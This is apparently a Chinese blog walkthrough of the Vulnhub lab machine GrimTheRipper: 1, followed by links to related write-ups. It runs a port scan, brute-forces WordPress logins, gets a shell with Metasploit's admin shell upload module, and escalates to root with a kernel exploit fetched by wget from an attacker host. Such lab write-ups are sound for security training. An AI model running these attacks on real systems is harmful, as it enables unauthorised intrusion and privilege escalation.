GrimTheRipper: 1 Vulnhub Walkthrough
靶机下载:
https://www.vulnhub.com/entry/grimtheripper-1,350/
主机层面端口扫描:
╰─ nmap -p1-65535 -A 10.10.202.153
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-02 11:19 CST
Nmap scan report for 10.10.202.153
Host is up (0.0024s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 64:0f:bd:13:2d:af:83:7f:5b:79:9a:1a:ef:4e:6a:41 (DSA)
| 2048 10:91:95:6f:32:96:1f:e5:f4:91:da:32:35:77:de:ea (RSA)
|_ 256 0e:3b:86:4d:ac:03:1d:e3:fb:00:62:fd:26:3d:47:1c (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:4A:29:BE (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP 目录爆破
╰─ dirb http://10.10.202.153
---- Scanning URL: http://10.10.202.153/ ----
+ http://10.10.202.153/cgi-bin/ (CODE:403|SIZE:289)
+ http://10.10.202.153/image (CODE:200|SIZE:67169)
+ http://10.10.202.153/index (CODE:200|SIZE:55)
+ http://10.10.202.153/index.html (CODE:200|SIZE:55)
+ http://10.10.202.153/index2 (CODE:200|SIZE:122)
+ http://10.10.202.153/robots (CODE:200|SIZE:24)
+ http://10.10.202.153/robots.txt (CODE:200|SIZE:24)
+ http://10.10.202.153/server-status (CODE:403|SIZE:294)
http://10.10.202.153/robots.txt


THpFd01UQXhNREU9IHRyeSBoYXJk LzEwMTAxMDE= try hard
LzEwMTAxMDE= /1010101
http://10.10.202.153/1010101

wpscan 进行扫描下
枚举用户:
╰─ wpscan -u http://10.10.202.153/1010101/wordpress/ --enumerate u

枚举密码:
http://10.10.202.153/1010101/wordpress/wp-login.php
wpscan -u http://10.10.202.153/1010101/wordpress/ --username admin --wordlist /usr/share/wordlists/rockyou.txt
跳转http://127.0.0.1/1010101/wordpress/wp-login.php无法访问,只能通过后台wp-admin shell操作了

msf5 > use exploit/unix/webapp/wp_admin_shell_upload
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 10.10.202.153
rhosts => 10.10.202.153
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username admin
username => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password Password@123
password => Password@123
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /1010101/wordpress/
targeturi => /1010101/wordpress/
msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit

进行提权,这里使用内核提权

╰─ searchsploit 12.04 | grep 3.13.0
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'o | exploits/linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'o | exploits/linux/local/37293.txt
wget http://10.10.202.146/37292.c
mv 37292.c ofs.c
gcc ofs.c -o ofs
./ofs

over!
GrimTheRipper: 1 Vulnhub Walkthrough的更多相关文章
- HA Joker Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...
- HA: ISRO Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...
- LAMPSecurity: CTF6 Vulnhub Walkthrough
镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...
- Hacker Fest: 2019 Vulnhub Walkthrough
靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...
- DC8: Vulnhub Walkthrough
镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...
- HA: Infinity Stones Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...
- Sunset: Nightfall Vulnhub Walkthrough
靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...
- Dc:7 Vulnhub Walkthrough
靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...
- AI: Web: 2 Vulnhub Walkthrough
靶机下载链接: https://www.vulnhub.com/entry/ai-web-2,357 主机端口扫描: 尝试SQL注入,未发现有注入漏洞,就注册创建于一账户 http://10.10.2 ...
随机推荐
- linux关闭不必要的用户
#!/bin/bash for user in $( cat /etc/passwd | grep -v root | cut -d ":" -f 1 ) do str=(adm ...
- java.lang.IllegalArgumentException: A null value cannot be assigned to a primitive type
今天做项目测试接口,查询数据时出现以下错误,记录一下. 查询语句和错误信息: 实体类属性 原因是 由于字段 total和receive 在实体类中使用的是 int类型,但是数据库中查询出来的数据为nu ...
- 王院生:Apache APISIX 微服务网关极致性能架构解析
2019 年 10 月 27 日,又拍云联合 Apache APISIX 社区举办 API 网关与高性能服务最佳实践丨Open Talk 杭州站活动,Apache APISIX PPMC 成员王院生做 ...
- Java工作流引擎全局变量的介绍
关键词:工作流快速开发平台 工作流流设计 业务流程管理 asp.net 开源工作流bpm工作流系统 java工作流主流框架 自定义工作流引擎 在系统中有很多的地方需要用到表达式的地方,这些 ...
- day20191006假期作业收尾
国庆作业:(轻重缓急,重点代码看懂理解了.每天重心就是代码,理解代码,理解,understand the code.花时间花功夫.只要功夫深,铁杵磨成针.) 一.使用DAO设计模式操作数据库CRUD( ...
- 部署kube-proxy组件
目录 前言 创建kube-proxy证书签名请求 创建和分发 kubeconfig 文件 创建kube-proxy配置文件 分发和创建kube-proxy配置文件 创建和分发 kube-proxy s ...
- 行内元素(inline标签)设置了行高为什么不生效,还是表现为父盒子的行高?行内元素行高问题终极解释
最近在看张鑫旭大佬的<css世界>,读到5.2.4 内联元素 line-height 的“大值特性” ,产生了疑惑, 在开发中确实也遇到了同样的问题,深入探究后得出结果,先说结论吧,论证 ...
- react-starter-projects
react-starter-projects These are repositories that you copy and modify to create your own React app. ...
- oracle创建jobs定时任务报错:PLS-00306: wrong number or types of arguments in call to 'JOB'
原脚本: begin sys.dbms_job.submit(job => job, what => 'xxx;', ...
- Maven学习整理
1. window系统中安装Maven 2. 解决使用代理联网时无法下载jar包 3. 配置本地仓库 4. 处理本地仓库和中央仓库都没有依赖的jar包的情况
